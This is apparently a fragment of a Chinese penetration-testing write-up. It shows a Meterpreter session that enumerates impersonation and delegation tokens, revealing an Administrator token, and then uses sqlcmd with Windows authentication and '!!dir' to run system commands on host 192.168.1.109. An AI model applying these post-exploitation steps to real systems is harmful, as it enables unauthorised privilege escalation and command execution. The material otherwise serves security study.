 meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
Impersonation Tokens Available
========================================
No tokens available
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
SERVER-DATA\90sec
SERVER-DATA\Administrator
Impersonation Tokens Available
========================================
No tokens available
192.168.1.109 - 远程桌面连接
SQLCMD
C:\Users\Administrator\Desktop>cd C:\Program Files\Microsoft SQL Server\100\Tools\Binn
C:\Program Files\Microsoft SQL Server\100\Tools\Binn>sqlcmd.exe -S "192.168.1.109" -E
1> !!dir
驱动器 C 中的卷没有标签。
卷的序列号是 00F7-9F84
C:\Program Files\Microsoft SQL Server\100\Tools\Binn 的目录
2020/10/15 23:36 <DIR> .
2020/10/15 23:36 <DIR> ..
2010/04/03 10:59 178,528 batchparser.dll
2012/06/29 01:24 105,928 bcp.exe
2010/04/03 11:02 69,472 OSQL.EXE
2020/10/15 23:36 <DIR> Resources
2010/04/03 10:57 56,672 SEMMAP.DLL
2012/06/29 01:23 355,272 SQLCMD.EXE
2010/04/03 11:00 1,352,544 SQLdiag.exe
2010/04/03 11:03 96,096 SqlLogShip.exe
2010/03/31 02:29 57 SqlLogShip.exe.config
2012/06/29 01:17 906,184 SqlManager.dll
2010/04/03 10:57 19,808 sqlresld.dll
2010/04/03 10:57 24,416 SqlResourceLoader.dll
2010/04/03 10:57 45,408 SQLSCM.DLL
2012/06/29 01:17 141,256 SQLSVC.DLL
潇湘信安